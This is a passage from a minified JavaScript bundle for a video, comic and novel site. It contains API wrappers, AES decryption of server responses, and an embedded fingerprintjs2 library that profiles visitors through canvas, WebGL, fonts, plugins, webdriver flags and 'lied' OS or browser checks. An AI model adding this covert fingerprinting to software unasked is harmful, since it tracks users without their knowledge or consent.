字节的密钥");const n=TS.enc.Utf8.parse(t),o=TS.enc.Base64.parse(e.trim()),i=TS.AES.decrypt({ciphertext:o},n,{mode:TS.mode.ECB,padding:TS.pad.Pkcs7}).toString(TS.enc.Utf8);return decodeURIComponent(escape(i))}catch(n){return null}})(e.data,t);n(JSON.parse(o))}catch(t){fv({title:"数据解析错误",icon:"none"}),o("解密失败")}else o(e.data)},fail:t=>{e.signal&&e.signal.aborted?o(new Error("请求已取消")):(fv({title:"网络错误",icon:"none"}),o(t))}});e.signal&&e.signal.addEventListener("abort",()=>{try{r.abort()}catch(e){}})})},DS=e=>MS({url:"/api/ai/register",method:"POST",data:e,needToken:!1}),LS=e=>MS({url:"/api/video/index",method:"GET",data:e,needToken:!1}),zS=e=>{const{signal:t,...n}=e;return MS({url:"/api/video/videoByCid",method:"GET",data:n,needToken:!1,signal:t})},NS=e=>MS({url:"/api/video/detail",method:"GET",data:e,needToken:!1}),RS=e=>MS({url:"/api/video/loadNewBatch",method:"POST",data:e,needToken:!1}),jS=e=>MS({url:"/api/video/addCollect",method:"POST",data:e,needToken:!1}),$S=e=>MS({url:"/api/video/tagList",method:"GET",data:e,needToken:!1}),FS=e=>MS({url:"/api/video/longVideoSearch",method:"GET",data:e,needToken:!1}),HS=e=>MS({url:"/api/video/novelSearch",method:"GET",data:e,needToken:!1}),VS=e=>MS({url:"/api/video/comicSearch",method:"GET",data:e,needToken:!1}),US=e=>MS({url:"/api/video/actressSearch",method:"GET",data:e,needToken:!1}),WS=e=>MS({url:"/api/video/index_short",method:"GET",data:e,needToken:!1}),QS=e=>MS({url:"/api/video/comicIndex",method:"GET",data:e,needToken:!1}),GS=e=>MS({url:"/api/video/comicDetail",method:"GET",data:e,needToken:!1}),qS=e=>MS({url:"/api/video/addComicCollect",method:"POST",data:e,needToken:!1}),YS=e=>MS({url:"/api/video/comicByCid",method:"GET",data:e,needToken:!1}),XS=e=>MS({url:"/api/video/comicChapterContent",method:"GET",data:e,needToken:!1}),KS=e=>MS({url:"/api/video/comicChapter",method:"GET",data:e,needToken:!1}),JS=e=>MS({url:"/api/video/comicLoadNewBatch",method:"GET",data:e,needToken:!1}),ZS=e=>MS({url:"/api/video/novelIndex",method:"GET",data:e,needToken:!1}),ex=e=>MS({url:"/api/video/novelByCid",method:"GET",data:e,needToken:!1}),tx=e=>MS({url:"/api/video/novelLoadNewBatch",method:"GET",data:e,needToken:!1}),nx=e=>MS({url:"/api/video/novelDetail",method:"GET",data:e,needToken:!1}),ox=e=>MS({url:"/api/video/novelContent",method:"GET",data:e,needToken:!1}),ix=e=>MS({url:"/api/video/novelChapter",method:"GET",data:e,needToken:!1}),rx=e=>MS({url:"/api/video/addNovelCollect",method:"POST",data:e,needToken:!1}),ax=e=>MS({url:"/api/video/zoneList",method:"GET",data:e,needToken:!1}),sx=e=>MS({url:"/api/video/actressList",method:"GET",data:e,needToken:!1}),lx=e=>MS({url:"/api/video/addActressCollect",method:"POST",data:e,needToken:!1}),cx=e=>MS({url:"/api/video/delActressCollect",method:"POST",data:e,needToken:!1}),ux=e=>MS({url:"/api/video/longCateList",method:"GET",data:e,needToken:!1}),dx=e=>MS({url:"/api/video/zoneVideoList",method:"GET",data:e,needToken:!1}),hx=e=>MS({url:"/api/video/filter",method:"GET",data:e,needToken:!1}),px=e=>MS({url:"/api/video_media",method:"GET",data:e,needToken:!1}),fx=e=>MS({url:"/api/video_media/videos",method:"GET",data:e,needToken:!1}),mx=e=>MS({url:"/api/ai/userInfo",method:"GET",data:e,needToken:!1}),gx=e=>MS({url:"/api/Userdata/favoriteRecord",method:"GET",data:e,needToken:!1}),yx=e=>MS({url:"/api/Userdata/watchRecord",method:"GET",data:e,needToken:!1}),bx=e=>MS({url:"/api/Userdata/deleteWatchRecord",method:"POST",data:e,needToken:!1}),vx=e=>MS({url:"/api/video/actressVideoList",method:"GET",data:e,needToken:!1}),_x=e=>MS({url:"/api/ai/login",method:"POST",data:e,needToken:!1}),wx=e=>MS({url:"/api/video/reports",method:"POST",data:e,needToken:!1}),Sx=e=>MS({url:"/api/video/feedback",method:"POST",data:e,needToken:!1}),xx=e=>MS({url:"/api/ai/updateUser",method:"POST",data:e,needToken:!1}),Cx=e=>MS({url:"/api/Userdata/sendEmailCode",method:"POST",data:e,needToken:!1}),kx=e=>MS({url:"/api/Userdata/resetPassword",method:"POST",data:e,needToken:!1}),Ax=e=>MS({url:"/api/getdata/gettypeproducts",method:"GET",data:e,needToken:!1}),Tx=e=>MS({url:"/api/data/tongji",method:"POST",data:e,needToken:!1}),Ix=e=>MS({url:"/api/data/info",method:"GET",data:e,needToken:!1}),Bx=e=>MS({url:"/api/video/tagVideoList",method:"GET",data:e,needToken:!1}),Ex=e=>MS({url:"/api/chigua/list",method:"GET",data:e,needToken:!1}),Ox=e=>MS({url:"/api/chigua/detail",method:"GET",data:e,needToken:!1}),Px=e=>MS({url:"/api/search/hot-keywords",method:"GET",data:e,needToken:!1}),Mx=e=>MS({url:"/api/chigua/tagChiguaList",method:"GET",data:e,needToken:!1}),Dx=e=>MS({url:"/api/search/actorList ",method:"GET",data:e,needToken:!1}),Lx=e=>MS({url:"/api/search/tag ",method:"GET",data:e,needToken:!1}),zx=e=>MS({url:"/api/search/tagBatch ",method:"GET",data:e,needToken:!1}),Nx=e=>MS({url:"/api/search/videoList ",method:"GET",data:e,needToken:!1}),Rx=e=>MS({url:"/api/search/comicList",method:"GET",data:e,needToken:!1}),jx=e=>MS({url:"/api/search/novelList ",method:"GET",data:e,needToken:!1}),$x=e=>MS({url:"/api/collect/actorList",method:"GET",data:e,needToken:!1}),Fx=e=>MS({url:"/api/collect/videoList",method:"GET",data:e,needToken:!1}),Hx=e=>MS({url:"/api/collect/novelList",method:"GET",data:e,needToken:!1}),Vx=e=>MS({url:"/api/collect/comicList",method:"GET",data:e,needToken:!1});var Ux,Wx,Qx,Gx={exports:{}};Wx=N_,Qx=function(){void 0===Array.isArray&&(Array.isArray=function(e){return"[object Array]"===Object.prototype.toString.call(e)});var e=function(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var n=[0,0,0,0];return n[3]+=e[3]+t[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=e[2]+t[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=e[1]+t[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=e[0]+t[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]},t=function(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var n=[0,0,0,0];return n[3]+=e[3]*t[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=e[2]*t[3],n[1]+=n[2]>>>16,n[2]&=65535,n[2]+=e[3]*t[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=e[1]*t[3],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=e[2]*t[2],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=e[3]*t[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=e[0]*t[3]+e[1]*t[2]+e[2]*t[1]+e[3]*t[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]},n=function(e,t){return 32==(t%=64)?[e[1],e[0]]:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t|e[0]>>>32-t]:(t-=32,[e[1]<<t|e[0]>>>32-t,e[0]<<t|e[1]>>>32-t])},o=function(e,t){return 0==(t%=64)?e:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t]:[e[1]<<t-32,0]},i=function(e,t){return[e[0]^t[0],e[1]^t[1]]},r=function(e){return e=i(e,[0,e[0]>>>1]),e=t(e,[4283543511,3981806797]),e=i(e,[0,e[0]>>>1]),e=t(e,[3301882366,444984403]),e=i(e,[0,e[0]>>>1])},a=function(a,s){s=s||0;for(var l=(a=a||"").length%16,c=a.length-l,u=[0,s],d=[0,s],h=[0,0],p=[0,0],f=[2277735313,289559509],m=[1291169091,658871167],g=0;g<c;g+=16)h=[255&a.charCodeAt(g+4)|(255&a.charCodeAt(g+5))<<8|(255&a.charCodeAt(g+6))<<16|(255&a.charCodeAt(g+7))<<24,255&a.charCodeAt(g)|(255&a.charCodeAt(g+1))<<8|(255&a.charCodeAt(g+2))<<16|(255&a.charCodeAt(g+3))<<24],p=[255&a.charCodeAt(g+12)|(255&a.charCodeAt(g+13))<<8|(255&a.charCodeAt(g+14))<<16|(255&a.charCodeAt(g+15))<<24,255&a.charCodeAt(g+8)|(255&a.charCodeAt(g+9))<<8|(255&a.charCodeAt(g+10))<<16|(255&a.charCodeAt(g+11))<<24],h=t(h,f),h=n(h,31),h=t(h,m),u=i(u,h),u=n(u,27),u=e(u,d),u=e(t(u,[0,5]),[0,1390208809]),p=t(p,m),p=n(p,33),p=t(p,f),d=i(d,p),d=n(d,31),d=e(d,u),d=e(t(d,[0,5]),[0,944331445]);switch(h=[0,0],p=[0,0],l){case 15:p=i(p,o([0,a.charCodeAt(g+14)],48));case 14:p=i(p,o([0,a.charCodeAt(g+13)],40));case 13:p=i(p,o([0,a.charCodeAt(g+12)],32));case 12:p=i(p,o([0,a.charCodeAt(g+11)],24));case 11:p=i(p,o([0,a.charCodeAt(g+10)],16));case 10:p=i(p,o([0,a.charCodeAt(g+9)],8));case 9:p=i(p,[0,a.charCodeAt(g+8)]),p=t(p,m),p=n(p,33),p=t(p,f),d=i(d,p);case 8:h=i(h,o([0,a.charCodeAt(g+7)],56));case 7:h=i(h,o([0,a.charCodeAt(g+6)],48));case 6:h=i(h,o([0,a.charCodeAt(g+5)],40));case 5:h=i(h,o([0,a.charCodeAt(g+4)],32));case 4:h=i(h,o([0,a.charCodeAt(g+3)],24));case 3:h=i(h,o([0,a.charCodeAt(g+2)],16));case 2:h=i(h,o([0,a.charCodeAt(g+1)],8));case 1:h=i(h,[0,a.charCodeAt(g)]),h=t(h,f),h=n(h,31),h=t(h,m),u=i(u,h)}return u=i(u,[0,a.length]),d=i(d,[0,a.length]),u=e(u,d),d=e(d,u),u=r(u),d=r(d),u=e(u,d),d=e(d,u),("00000000"+(u[0]>>>0).toString(16)).slice(-8)+("00000000"+(u[1]>>>0).toString(16)).slice(-8)+("00000000"+(d[0]>>>0).toString(16)).slice(-8)+("00000000"+(d[1]>>>0).toString(16)).slice(-8)},s={preprocessor:null,audio:{timeout:1e3,excludeIOS11:!0},fonts:{swfContainerId:"fingerprintjs2",swfPath:"flash/compiled/FontList.swf",userDefinedFonts:[],extendedJsFonts:!1},screen:{detectScreenOrientation:!0},plugins:{sortPluginsFor:[/palemoon/i],excludeIE:!1},extraComponents:[],excludes:{enumerateDevices:!0,pixelRatio:!0,doNotTrack:!0,fontsFlash:!0,adBlock:!0},NOT_AVAILABLE:"not available",ERROR:"error",EXCLUDED:"excluded"},l=function(e,t){if(Array.prototype.forEach&&e.forEach===Array.prototype.forEach)e.forEach(t);else if(e.length===+e.length)for(var n=0,o=e.length;n<o;n++)t(e[n],n,e);else for(var i in e)e.hasOwnProperty(i)&&t(e[i],i,e)},c=function(e,t){var n=[];return null==e?n:Array.prototype.map&&e.map===Array.prototype.map?e.map(t):(l(e,function(e,o,i){n.push(t(e,o,i))}),n)},u=function(){return navigator.mediaDevices&&navigator.mediaDevices.enumerateDevices},d=function(e){var t=[window.screen.width,window.screen.height];return e.screen.detectScreenOrientation&&t.sort().reverse(),t},h=function(e){if(window.screen.availWidth&&window.screen.availHeight){var t=[window.screen.availHeight,window.screen.availWidth];return e.screen.detectScreenOrientation&&t.sort().reverse(),t}return e.NOT_AVAILABLE},p=function(e){if(null==navigator.plugins)return e.NOT_AVAILABLE;for(var t=[],n=0,o=navigator.plugins.length;n<o;n++)navigator.plugins[n]&&t.push(navigator.plugins[n]);return m(e)&&(t=t.sort(function(e,t){return e.name>t.name?1:e.name<t.name?-1:0})),c(t,function(e){var t=c(e,function(e){return[e.type,e.suffixes]});return[e.name,e.description,t]})},f=function(e){var t=[];return Object.getOwnPropertyDescriptor&&Object.getOwnPropertyDescriptor(window,"ActiveXObject")||"ActiveXObject"in window?t=c(["AcroPDF.PDF","Adodb.Stream","AgControl.AgControl","DevalVRXCtrl.DevalVRXCtrl.1","MacromediaFlashPaper.MacromediaFlashPaper","Msxml2.DOMDocument","Msxml2.XMLHTTP","PDF.PdfCtrl","QuickTime.QuickTime","QuickTimeCheckObject.QuickTimeCheck.1","RealPlayer","RealPlayer.RealPlayer(tm) ActiveX Control (32-bit)","RealVideo.RealVideo(tm) ActiveX Control (32-bit)","Scripting.Dictionary","SWCtl.SWCtl","Shell.UIHelper","ShockwaveFlash.ShockwaveFlash","Skype.Detection","TDCCtl.TDCCtl","WMPlayer.OCX","rmocx.RealPlayer G2 Control","rmocx.RealPlayer G2 Control.1"],function(t){try{return new window.ActiveXObject(t),t}catch(n){return e.ERROR}}):t.push(e.NOT_AVAILABLE),navigator.plugins&&(t=t.concat(p(e))),t},m=function(e){for(var t=!1,n=0,o=e.plugins.sortPluginsFor.length;n<o;n++){var i=e.plugins.sortPluginsFor[n];if(navigator.userAgent.match(i)){t=!0;break}}return t},g=function(e){try{return!!window.sessionStorage}catch(t){return e.ERROR}},y=function(e){try{return!!window.localStorage}catch(t){return e.ERROR}},b=function(e){if(L())return e.EXCLUDED;try{return!!window.indexedDB}catch(t){return e.ERROR}},v=function(e){return navigator.hardwareConcurrency?navigator.hardwareConcurrency:e.NOT_AVAILABLE},_=function(e){return navigator.cpuClass||e.NOT_AVAILABLE},w=function(e){return navigator.platform?navigator.platform:e.NOT_AVAILABLE},S=function(e){return navigator.doNotTrack?navigator.doNotTrack:navigator.msDoNotTrack?navigator.msDoNotTrack:window.doNotTrack?window.doNotTrack:e.NOT_AVAILABLE},x=function(){var e,t=0;void 0!==navigator.maxTouchPoints?t=navigator.maxTouchPoints:void 0!==navigator.msMaxTouchPoints&&(t=navigator.msMaxTouchPoints);try{document.createEvent("TouchEvent"),e=!0}catch(n){e=!1}return[t,e,"ontouchstart"in window]},C=function(e){var t=[],n=document.createElement("canvas");n.width=2e3,n.height=200,n.style.display="inline";var o=n.getContext("2d");return o.rect(0,0,10,10),o.rect(2,2,6,6),t.push("canvas winding:"+(!1===o.isPointInPath(5,5,"evenodd")?"yes":"no")),o.textBaseline="alphabetic",o.fillStyle="#f60",o.fillRect(125,1,62,20),o.fillStyle="#069",e.dontUseFakeFontInCanvas?o.font="11pt Arial":o.font="11pt no-real-font-123",o.fillText("Cwm fjordbank glyphs vext quiz, 😃",2,15),o.fillStyle="rgba(102, 204, 0, 0.2)",o.font="18pt Arial",o.fillText("Cwm fjordbank glyphs vext quiz, 😃",4,45),o.globalCompositeOperation="multiply",o.fillStyle="rgb(255,0,255)",o.beginPath(),o.arc(50,50,50,0,2*Math.PI,!0),o.closePath(),o.fill(),o.fillStyle="rgb(0,255,255)",o.beginPath(),o.arc(100,50,50,0,2*Math.PI,!0),o.closePath(),o.fill(),o.fillStyle="rgb(255,255,0)",o.beginPath(),o.arc(75,100,50,0,2*Math.PI,!0),o.closePath(),o.fill(),o.fillStyle="rgb(255,0,255)",o.arc(75,75,75,0,2*Math.PI,!0),o.arc(75,75,25,0,2*Math.PI,!0),o.fill("evenodd"),n.toDataURL&&t.push("canvas fp:"+n.toDataURL()),t},k=function(){var e,t=function(t){return e.clearColor(0,0,0,1),e.enable(e.DEPTH_TEST),e.depthFunc(e.LEQUAL),e.clear(e.COLOR_BUFFER_BIT|e.DEPTH_BUFFER_BIT),"["+t[0]+", "+t[1]+"]"};if(!(e=j()))return null;var n=[],o=e.createBuffer();e.bindBuffer(e.ARRAY_BUFFER,o);var i=new Float32Array([-.2,-.9,0,.4,-.26,0,0,.732134444,0]);e.bufferData(e.ARRAY_BUFFER,i,e.STATIC_DRAW),o.itemSize=3,o.numItems=3;var r=e.createProgram(),a=e.createShader(e.VERTEX_SHADER);e.shaderSource(a,"attribute vec2 attrVertex;varying vec2 varyinTexCoordinate;uniform vec2 uniformOffset;void main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}"),e.compileShader(a);var s=e.createShader(e.FRAGMENT_SHADER);e.shaderSource(s,"precision mediump float;varying vec2 varyinTexCoordinate;void main() {gl_FragColor=vec4(varyinTexCoordinate,0,1);}"),e.compileShader(s),e.attachShader(r,a),e.attachShader(r,s),e.linkProgram(r),e.useProgram(r),r.vertexPosAttrib=e.getAttribLocation(r,"attrVertex"),r.offsetUniform=e.getUniformLocation(r,"uniformOffset"),e.enableVertexAttribArray(r.vertexPosArray),e.vertexAttribPointer(r.vertexPosAttrib,o.itemSize,e.FLOAT,!1,0,0),e.uniform2f(r.offsetUniform,1,1),e.drawArrays(e.TRIANGLE_STRIP,0,o.numItems);try{n.push(e.canvas.toDataURL())}catch(u){}n.push("extensions:"+(e.getSupportedExtensions()||[]).join(";")),n.push("webgl aliased line width range:"+t(e.getParameter(e.ALIASED_LINE_WIDTH_RANGE))),n.push("webgl aliased point size range:"+t(e.getParameter(e.ALIASED_POINT_SIZE_RANGE))),n.push("webgl alpha bits:"+e.getParameter(e.ALPHA_BITS)),n.push("webgl antialiasing:"+(e.getContextAttributes().antialias?"yes":"no")),n.push("webgl blue bits:"+e.getParameter(e.BLUE_BITS)),n.push("webgl depth bits:"+e.getParameter(e.DEPTH_BITS)),n.push("webgl green bits:"+e.getParameter(e.GREEN_BITS)),n.push("webgl max anisotropy:"+function(e){var t=e.getExtension("EXT_texture_filter_anisotropic")||e.getExtension("WEBKIT_EXT_texture_filter_anisotropic")||e.getExtension("MOZ_EXT_texture_filter_anisotropic");if(t){var n=e.getParameter(t.MAX_TEXTURE_MAX_ANISOTROPY_EXT);return 0===n&&(n=2),n}return null}(e)),n.push("webgl max combined texture image units:"+e.getParameter(e.MAX_COMBINED_TEXTURE_IMAGE_UNITS)),n.push("webgl max cube map texture size:"+e.getParameter(e.MAX_CUBE_MAP_TEXTURE_SIZE)),n.push("webgl max fragment uniform vectors:"+e.getParameter(e.MAX_FRAGMENT_UNIFORM_VECTORS)),n.push("webgl max render buffer size:"+e.getParameter(e.MAX_RENDERBUFFER_SIZE)),n.push("webgl max texture image units:"+e.getParameter(e.MAX_TEXTURE_IMAGE_UNITS)),n.push("webgl max texture size:"+e.getParameter(e.MAX_TEXTURE_SIZE)),n.push("webgl max varying vectors:"+e.getParameter(e.MAX_VARYING_VECTORS)),n.push("webgl max vertex attribs:"+e.getParameter(e.MAX_VERTEX_ATTRIBS)),n.push("webgl max vertex texture image units:"+e.getParameter(e.MAX_VERTEX_TEXTURE_IMAGE_UNITS)),n.push("webgl max vertex uniform vectors:"+e.getParameter(e.MAX_VERTEX_UNIFORM_VECTORS)),n.push("webgl max viewport dims:"+t(e.getParameter(e.MAX_VIEWPORT_DIMS))),n.push("webgl red bits:"+e.getParameter(e.RED_BITS)),n.push("webgl renderer:"+e.getParameter(e.RENDERER)),n.push("webgl shading language version:"+e.getParameter(e.SHADING_LANGUAGE_VERSION)),n.push("webgl stencil bits:"+e.getParameter(e.STENCIL_BITS)),n.push("webgl vendor:"+e.getParameter(e.VENDOR)),n.push("webgl version:"+e.getParameter(e.VERSION));try{var c=e.getExtension("WEBGL_debug_renderer_info");c&&(n.push("webgl unmasked vendor:"+e.getParameter(c.UNMASKED_VENDOR_WEBGL)),n.push("webgl unmasked renderer:"+e.getParameter(c.UNMASKED_RENDERER_WEBGL)))}catch(u){}return e.getShaderPrecisionFormat?(l(["FLOAT","INT"],function(t){l(["VERTEX","FRAGMENT"],function(o){l(["HIGH","MEDIUM","LOW"],function(i){l(["precision","rangeMin","rangeMax"],function(r){var a=e.getShaderPrecisionFormat(e[o+"_SHADER"],e[i+"_"+t])[r];"precision"!==r&&(r="precision "+r);var s=["webgl ",o.toLowerCase()," shader ",i.toLowerCase()," ",t.toLowerCase()," ",r,":",a].join("");n.push(s)})})})}),$(e),n):($(e),n)},A=function(){try{var e=j(),t=e.getExtension("WEBGL_debug_renderer_info"),n=e.getParameter(t.UNMASKED_VENDOR_WEBGL)+"~"+e.getParameter(t.UNMASKED_RENDERER_WEBGL);return $(e),n}catch(o){return null}},T=function(){var e=document.createElement("div");e.innerHTML="&nbsp;",e.className="adsbox";var t=!1;try{document.body.appendChild(e),t=0===document.getElementsByClassName("adsbox")[0].offsetHeight,document.body.removeChild(e)}catch(n){t=!1}return t},I=function(){if(void 0!==navigator.languages)try{if(navigator.languages[0].substr(0,2)!==navigator.language.substr(0,2))return!0}catch(e){return!0}return!1},B=function(){return window.screen.width<window.screen.availWidth||window.screen.height<window.screen.availHeight},E=function(){var e,t=navigator.userAgent.toLowerCase(),n=navigator.oscpu,o=navigator.platform.toLowerCase();if(e=t.indexOf("windows phone")>=0?"Windows Phone":t.indexOf("windows")>=0||t.indexOf("win16")>=0||t.indexOf("win32")>=0||t.indexOf("win64")>=0||t.indexOf("win95")>=0||t.indexOf("win98")>=0||t.indexOf("winnt")>=0||t.indexOf("wow64")>=0?"Windows":t.indexOf("android")>=0?"Android":t.indexOf("linux")>=0||t.indexOf("cros")>=0||t.indexOf("x11")>=0?"Linux":t.indexOf("iphone")>=0||t.indexOf("ipad")>=0||t.indexOf("ipod")>=0||t.indexOf("crios")>=0||t.indexOf("fxios")>=0?"iOS":t.indexOf("macintosh")>=0||t.indexOf("mac_powerpc)")>=0?"Mac":"Other",("ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0)&&"Windows"!==e&&"Windows Phone"!==e&&"Android"!==e&&"iOS"!==e&&"Other"!==e&&-1===t.indexOf("cros"))return!0;if(void 0!==n){if((n=n.toLowerCase()).indexOf("win")>=0&&"Windows"!==e&&"Windows Phone"!==e)return!0;if(n.indexOf("linux")>=0&&"Linux"!==e&&"Android"!==e)return!0;if(n.indexOf("mac")>=0&&"Mac"!==e&&"iOS"!==e)return!0;if((-1===n.indexOf("win")&&-1===n.indexOf("linux")&&-1===n.indexOf("mac"))!=("Other"===e))return!0}return o.indexOf("win")>=0&&"Windows"!==e&&"Windows Phone"!==e||(o.indexOf("linux")>=0||o.indexOf("android")>=0||o.indexOf("pike")>=0)&&"Linux"!==e&&"Android"!==e||(o.indexOf("mac")>=0||o.indexOf("ipad")>=0||o.indexOf("ipod")>=0||o.indexOf("iphone")>=0)&&"Mac"!==e&&"iOS"!==e||!(o.indexOf("arm")>=0&&"Windows Phone"===e)&&!(o.indexOf("pike")>=0&&t.indexOf("opera mini")>=0)&&((o.indexOf("win")<0&&o.indexOf("linux")<0&&o.indexOf("mac")<0&&o.indexOf("iphone")<0&&o.indexOf("ipad")<0&&o.indexOf("ipod")<0)!=("Other"===e)||void 0===navigator.plugins&&"Windows"!==e&&"Windows Phone"!==e)},O=function(){var e,t=navigator.userAgent.toLowerCase(),n=navigator.productSub;if(t.indexOf("edge/")>=0||t.indexOf("iemobile/")>=0)return!1;if(t.indexOf("opera mini")>=0)return!1;if(("Chrome"==(e=t.indexOf("firefox/")>=0?"Firefox":t.indexOf("opera/")>=0||t.indexOf(" opr/")>=0?"Opera":t.indexOf("chrome/")>=0?"Chrome":t.indexOf("safari/")>=0?t.indexOf("android 1.")>=0||t.indexOf("android 2.")>=0||t.indexOf("android 3.")>=0||t.indexOf("android 4.")>=0?"AOSP":"Safari":t.indexOf("trident/")>=0?"Internet Explorer":"Other")||"Safari"===e||"Opera"===e)&&"20030107"!==n)return!0;var o,i=eval.toString().length;if(37===i&&"Safari"!==e&&"Firefox"!==e&&"Other"!==e)return!0;if(39===i&&"Internet Explorer"!==e&&"Other"!==e)return!0;if(33===i&&"Chrome"!==e&&"AOSP"!==e&&"Opera"!==e&&"Other"!==e)return!0;try{throw"a"}catch(r){try{r.toSource(),o=!0}catch(a){o=!1}}return o&&"Firefox"!==e&&"Other"!==e},P=function(){var e=document.createElement("canvas");return!(!e.getContext||!e.getContext("2d"))},M=function(){if(!P())return!1;var e=j(),t=!!window.WebGLRenderingContext&&!!e;return $(e),t},D=function(){return"Microsoft Internet Explorer"===navigator.appName||!("Netscape"!==navigator.appName||!/Trident/.test(navigator.userAgent))},L=function(){return("msWriteProfilerMark"in window)+("msLaunchUri"in navigator)+("msSaveBlob"in navigator)>=2},z=function(){return void 0!==window.swfobject},N=function(){return window.swfobject.hasFlashPlayerVersion("9.0.0")},R=function(e,t){var n="___fp_swf_loaded";window[n]=function(t){e(t)};var o=t.fonts.swfContainerId;!function(e){var t=document.createElement("div");t.setAttribute("id",e.fonts.swfContainerId),document.body.appendChild(t)}();var i={onReady:n};window.swfobject.embedSWF(t.fonts.swfPath,o,"1","1","9.0.0",!1,i,{allowScriptAccess:"always",menu:"false"},{})},j=function(){var e=document.createElement("canvas"),t=null;try{t=e.getContext("webgl")||e.getContext("experimental-webgl")}catch(n){}return t||(t=null),t},$=function(e){var t=e.getExtension("WEBGL_lose_context");null!=t&&t.loseContext()},F=[{key:"userAgent",getData:function(e){e(navigator.userAgent)}},{key:"webdriver",getData:function(e,t){e(null==navigator.webdriver?t.NOT_AVAILABLE:navigator.webdriver)}},{key:"language",getData:function(e,t){e(navigator.language||navigator.userLanguage||navigator.browserLanguage||navigator.systemLanguage||t.NOT_AVAILABLE)}},{key:"colorDepth",getData:function(e,t){e(window.screen.colorDepth||t.NOT_AVAILABLE)}},{key:"deviceMemory",getData:function(e,t){e(navigator.deviceMemory||t.NOT_AVAILABLE)}},{key:"pixelRatio",getData:function(e,t){e(window.devicePixelRatio||t.NOT_AVAILABLE)}},{key:"hardwareConcurrency",getData:function(e,t){e(v(t))}},{key:"screenResolution",getData:function(e,t){e(d(t))}},{key:"availableScreenResolution",getData:function(e,t){e(h(t))}},{key:"timezoneOffset",getData:function(e){e((new Date).getTimezoneOffset())}},{key:"timezone",getData:function(e,t){window.Intl&&window.Intl.DateTimeFormat?e((new window.Intl.DateTimeFormat).resolvedOptions().timeZone||t.NOT_AVAILABLE):e(t.NOT_AVAILABLE)}},{key:"sessionStorage",getData:function(e,t){e(g(t))}},{key:"localStorage",getData:function(e,t){e(y(t))}},{key:"indexedDb",getData:function(e,t){e(b(t))}},{key:"addBehavior",getData:function(e){e(!!window.HTMLElement.prototype.addBehavior)}},{key:"openDatabase",getData:function(e){e(!!window.openDatabase)}},{key:"cpuClass",getData:function(e,t){e(_(t))}},{key:"platform",getData:function(e,t){e(w(t))}},{key:"doNotTrack",getData:function(e,t){e(S(t))}},{key:"plugins",getData:function(e,t){D()?t.plugins.excludeIE?e(t.EXCLUDED):e(f(t)):e(p(t))}},{key:"canvas",getData:function(e,t){P()?e(C(t)):e(t.NOT_AVAILABLE)}},{key:"webgl",getData:function(e,t){M()?e(k()):e(t.NOT_AVAILABLE)}},{key:"webglVendorAndRenderer",getData:function(e){M()?e(A()):e()}},{key:"adBlock",getData:function(e){e(T())}},{key:"hasLiedLanguages",getData:function(e){e(I())}},{key:"hasLiedResolution",getData:function(e){e(B())}},{key:"hasLiedOs",getData:function(e){e(E())}},{key:"hasLiedBrowser",getData:function(e){e(O())}},{key:"touchSupport",getData:function(e){e(x())}},{key:"fonts",getData:function(e,t){var n=["monospace","sans-serif","serif"],o=["Andale Mono","Arial","Arial Black","Arial Hebrew","Arial MT","Arial Narrow","Arial Rounded MT Bold","Arial Unicode MS","Bitstream Vera Sans Mono","Book Antiqua","Bookman Old Style","Calibri","Cambria","Cambria Math","Century","Century Gothic","Century Schoolbook","Comic Sans","Comic Sans MS","Consolas","Courier","Courier New","Geneva","Georgia","Helvetica","Helvetica Neue","Impact","Lucida Bright","Lucida Calligraphy","Lucida Console","Lucida Fax","LUCIDA GRANDE","Lucida Handwriting","Lucida Sans","Lucida Sans Typewriter","Lucida Sans Unicode","Microsoft Sans Serif","Monaco","Monotype Corsiva","MS Gothic","MS Outlook","MS PGothic","MS Reference Sans Serif","MS Sans Serif","MS Serif","MYRIAD","MYRIAD PRO","Palatino","Palatino Linotype","Segoe Print","Segoe Script","Segoe UI","Segoe UI Light","Segoe UI Semibold","Segoe UI Symbol","Tahoma","Times","Times New Roman","Times New Roman PS","Trebuchet MS","Verdana","Wingdings","Wingdings 2","Wingdings 3"];t.fonts.extendedJsFonts&&(o=o.concat(["Abadi MT Condensed Light","Academy Engraved LET","ADOBE CASLON PRO","Adobe Garamond","ADOBE GARAMOND PRO","Agency FB","Aharoni","Albertus Extra Bold","Albertus Medium","Algerian","Amazone BT","American Typewriter","American Typewriter Condensed","AmerType Md BT","Andalus","Angsana New","AngsanaUPC","Antique Olive","Aparajita","Apple Chancery","Apple Color Emoji","Apple SD Gothic Neo","Arabic Typesetting","ARCHER","ARNO PRO","Arrus BT","Aurora Cn BT","AvantGarde Bk BT","AvantGarde Md BT","AVENIR","Ayuthaya","Bandy","Bangla Sangam MN","Bank Gothic","BankGothic Md BT","Baskerville","Baskerville Old Face","Batang","BatangChe","Bauer Bodoni","Bauhaus 93","Bazooka","Bell MT","Bembo","Benguiat Bk BT","Berlin Sans FB","Berlin Sans FB Demi","Bernard MT Condensed","BernhardFashion BT","BernhardMod BT","Big Caslon","BinnerD","Blackadder ITC","BlairMdITC TT","Bodoni 72","Bodoni 72 Oldstyle","Bodoni 72 Smallcaps","Bodoni MT","Bodoni MT Black","Bodoni MT Condensed","Bodoni MT Poster Compressed","Bookshelf Symbol 7","Boulder","Bradley Hand","Bradley Hand ITC","Bremen Bd BT","Britannic Bold","Broadway","Browallia New","BrowalliaUPC","Brush Script MT","Californian FB","Calisto MT","Calligrapher","Candara","CaslonOpnface BT","Castellar","Centaur","Cezanne","CG Omega","CG 